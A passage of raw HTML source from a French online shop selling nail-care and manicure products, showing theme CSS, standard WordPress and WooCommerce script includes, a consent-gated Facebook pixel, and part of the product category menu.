.header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.63em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.63em / 2);padding-right:calc(0.63em / 2);padding-top:0.1em;padding-bottom:0.1em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.63em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:700;font-size:20px;letter-spacing:0.06em;text-transform:capitalize;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette1);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette2);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette8);box-shadow:0px 20px 20px -15px rgba(0,0,0,0.35);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette8);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);font-style:normal;font-weight:600;font-size:16px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette1);background:var(--global-palette9);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette2);background:var(--global-palette8);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:27px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette2);}.mobile-navigation ul li{font-style:normal;font-size:18px;line-height:1;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(101,101,101,0.2);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(101,101,101,0.2);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette7);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette1);}.site-header-item .header-cart-wrap .header-cart-inner-wrap .header-cart-button:hover{color:var(--global-palette2);}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{color:#000000;padding:0em 0.5em 0em 0.35em;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button:hover{color:var(--global-palette1);}.header-mobile-cart-wrap .header-cart-button .kadence-svg-iconset{font-size:1.42em;}.search-toggle-open-container .search-toggle-open{color:#000000;padding:0px 13px 0px 10px;margin:0px 0px 0px 0px;}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:0px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1.5em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette2);}#search-drawer .drawer-inner .drawer-content form input.search-field, #search-drawer .drawer-inner .drawer-content form .kadence-search-icon-wrap, #search-drawer .drawer-header{color:var(--global-palette9);}#search-drawer .drawer-inner .drawer-content form input.search-field:focus, #search-drawer .drawer-inner .drawer-content form input.search-submit:hover ~ .kadence-search-icon-wrap, #search-drawer .drawer-inner .drawer-content form button[type="submit"]:hover ~ .kadence-search-icon-wrap{color:var(--global-palette7);}#search-drawer .drawer-inner{background:rgba(0,0,0,0);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette4);}.site-top-footer-wrap .site-footer-row-container-inner{font-style:normal;font-size:15px;line-height:1.9;letter-spacing:0em;color:var(--global-palette7);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button){color:var(--global-palette7);}.site-footer .site-top-footer-wrap a:not(.button):not(.wp-block-button__link):not(.wp-element-button):hover{color:var(--global-palette7);}.site-top-footer-inner-wrap{padding-top:90px;padding-bottom:60px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;line-height:1.5;color:var(--global-palette9);}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:1px none var(--global-palette9);right:calc(-30px / 2);}@media all and (max-width: 767px){.site-top-footer-inner-wrap{padding-top:60px;}}.site-bottom-footer-wrap .site-footer-row-container-inner{font-style:normal;font-size:12px;color:rgba(255,255,255,0.5);border-top:1px solid rgba(237,242,247,0.15);}.site-footer .site-bottom-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)){color:var(--global-palette1);}.site-footer .site-bottom-footer-wrap a:where(:not(.button):not(.wp-block-button__link):not(.wp-element-button)):hover{color:var(--global-palette9);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;color:var(--global-palette9);}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap{margin:0px 0px 0px 0px;}.footer-social-wrap .footer-social-inner-wrap{font-size:1.45em;gap:0.5em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{color:var(--global-palette7);background:rgba(101,101,101,0);border:1px solid currentColor;border-color:rgba(237,242,247,0.25);border-radius:0px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{color:var(--global-palette8);background:var(--global-palette1);}.footer-social-wrap .social-button .social-label{font-style:normal;font-size:15px;}#colophon .footer-html{margin:1em 0em 1em 0em;}
/* Kadence Woo CSS */
.woocommerce table.shop_table td.product-quantity{min-width:130px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .kadence-breadcrumbs{font-style:normal;font-weight:regular;font-size:15px;line-height:1.65;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";color:rgba(101,101,101,0.6);}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}.woocommerce div.product .product_title{font-style:normal;font-weight:300;font-size:40px;color:var(--global-palette3);}.woocommerce div.product .product-single-category{font-style:normal;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.wp-site-blocks .product-archive-title h1{color:var(--global-palette3);}.product-archive-title .kadence-breadcrumbs{color:var(--global-palette4);}.product-archive-title .kadence-breadcrumbs a:hover{color:var(--global-palette5);}.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .product-details .woocommerce-loop-product__title, .woocommerce ul.products li.product .product-details .woocommerce-loop-category__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-style:normal;}@media all and (max-width: 1024px){.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .product-details .woocommerce-loop-product__title, .woocommerce ul.products li.product .product-details .woocommerce-loop-category__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-size:18px;}}@media all and (max-width: 767px){.woocommerce ul.products li.product h3, .woocommerce ul.products li.product .product-details .woocommerce-loop-product__title, .woocommerce ul.products li.product .product-details .woocommerce-loop-category__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-size:12px;}}.woocommerce ul.products li.product .product-details .price, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price{font-style:normal;font-weight:600;font-size:16px;}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/header.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/content.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://sublimiss.fr/wp-content/uploads/elementor/css/post-5.css?ver=1768411829' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://sublimiss.fr/wp-content/uploads/elementor/css/post-16.css?ver=1768412164' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sublimiss.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742232122' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sublimiss.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742232124' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script async src="https://sublimiss.fr/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767979486" id="burst-timeme-js"></script>
<script src="https://sublimiss.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sublimiss.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://sublimiss.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://sublimiss.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://sublimiss.fr/wp-includes/js/wp-util.min.js?ver=3d60899e1765238b53f0869faea11f3d" id="wp-util-js"></script>
<script src="https://sublimiss.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://sublimiss.fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://sublimiss.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sublimiss.fr/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sublimiss.fr/xmlrpc.php?rsd" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://sublimiss.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font:13px/1.35 system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif;display:block;position:absolute;top:0;left:0;box-sizing:border-box;color:red;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="normal"]::after{padding:19px 75px 16px 10px}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-size="compact"]::after{padding:10px 10px 16px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://sublimiss.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://sublimiss.fr/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '791319935946783', {}, {
    "agent": "woocommerce_1-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
.woocommerce-form-login .h-captcha{margin-top:2rem}
</style>
<style>
.woocommerce-ResetPassword .h-captcha{margin-top:.5rem}
</style>
<style>
.woocommerce-form-register .h-captcha{margin-top:2rem}
</style>
<style>
.elementor-field-type-hcaptcha .elementor-field{background:transparent!important}.elementor-field-type-hcaptcha .h-captcha{margin-bottom:unset}
</style>
<link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans:regular,700,800,600,300%7CMontserrat:800,700,regular&#038;display=swap' media='all' />
<link rel="icon" href="https://sublimiss.fr/wp-content/uploads/2022/12/cropped-Macaron-rose-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sublimiss.fr/wp-content/uploads/2022/12/cropped-Macaron-rose-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sublimiss.fr/wp-content/uploads/2022/12/cropped-Macaron-rose-180x180.png" />
<meta name="msapplication-TileImage" content="https://sublimiss.fr/wp-content/uploads/2022/12/cropped-Macaron-rose-270x270.png" />
<!-- Script closed --><!-- Simple Post Enhancer: Head Hooks Removed --></head>

<body data-rsssl=1 data-cmplz=1 class="home wp-singular page-template page-template-elementor_header_footer page page-id-16 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence woocommerce-no-js woolentor_current_theme_kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header kadence-elementor-colors woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-16" data-burst_id="16" data-burst_type="page">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Aller au contenu</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://sublimiss.fr/" rel="home"><img fetchpriority="high" width="1564" height="498" src="https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png" class="custom-logo" alt="Sublimiss" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png 1564w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-300x96.png 300w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-1024x326.png 1024w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-768x245.png 768w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-1536x489.png 1536w, https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline-700x223.png 700w" sizes="(max-width: 1564px) 100vw, 1564px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade-up" role="navigation" aria-label="Principal">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-16 current_page_item menu-item-963"><a href="https://sublimiss.fr/" aria-current="page">Accueil</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-960"><a href="https://sublimiss.fr/boutique/"><span class="nav-drop-title-wrap">Boutique<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2676"><a href="https://sublimiss.fr/emi/"><span class="nav-drop-title-wrap">EMI<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3208"><a href="https://sublimiss.fr/categorie-produit/emi/vernis-semi-permanent-emilac/">Vernis Semi Permanent EMiLac</a></li>
		<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3203"><a href="https://sublimiss.fr/categorie-produit/emi/base-finitions-gels/">Bases, Finitions, Gels</a></li>
		<li id="menu-item-3204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3204"><a href="https://sublimiss.fr/categorie-produit/emi/gel-paint-empasta/">Gel Paint &amp; Empasta</a></li>
		<li id="menu-item-3201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3201"><a href="https://sublimiss.fr/categorie-produit/emi/capsules-popits/">Capsules &amp; Popits</a></li>
		<li id="menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3202"><a href="https://sublimiss.fr/categorie-produit/emi/decorations/">Décorations</a></li>
		<li id="menu-item-3210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3210"><a href="https://sublimiss.fr/categorie-produit/emi/liquides-emi/">Liquides</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3211"><a href="https://sublimiss.fr/categorie-produit/emi/pinceaux-emi/">Pinceaux</a></li>
		<li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3206"><a href="https://sublimiss.fr/categorie-produit/emi/mains-corps/">Mains &amp; Corps</a></li>
	</ul>
</li>
	<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2675"><a href="https://sublimiss.fr/staleks/"><span class="nav-drop-title-wrap">Staleks<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2685"><a href="https://sublimiss.fr/categorie-produit/staleks/ciseaux-pince-manucure/">Ciseaux &#8211; Pince manucure</a></li>
		<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2684"><a href="https://sublimiss.fr/categorie-produit/staleks/embouts/">Embouts</a></li>
		<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2683"><a href="https://sublimiss.fr/categorie-produit/staleks/huiles/">Huiles</a></li>
